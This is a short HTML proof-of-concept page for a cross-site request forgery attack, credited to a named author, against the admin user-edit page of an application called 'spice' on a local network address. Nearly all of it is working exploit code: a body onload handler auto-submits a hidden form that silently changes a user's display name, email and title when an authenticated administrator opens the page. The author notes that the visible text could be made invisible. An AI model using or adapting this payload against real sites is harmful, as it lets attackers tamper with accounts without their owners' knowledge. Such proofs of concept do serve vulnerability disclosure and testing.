 <!--
By Jason Tsang Mui Chung
-->
<html>
This part can be invisible, it is visible only for POC purposes<br>
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta http-equiv="content-language" content="en" />
<title>CSRF POC</title>
</head>
<body onload=
"document.createElement('form').submit.call(document.getElementById('myForm'))">
<form id="myForm" name="myForm" action="http://192.168.2.129/spice/admin_user.php?id=2"
method="POST">
<input type=hidden name="display" value="displayname"/>
<input type=hidden name="email" value="test%40test.com2"/>
<input type=hidden name="title" value="a new title"/>
</form>
</body>
</html>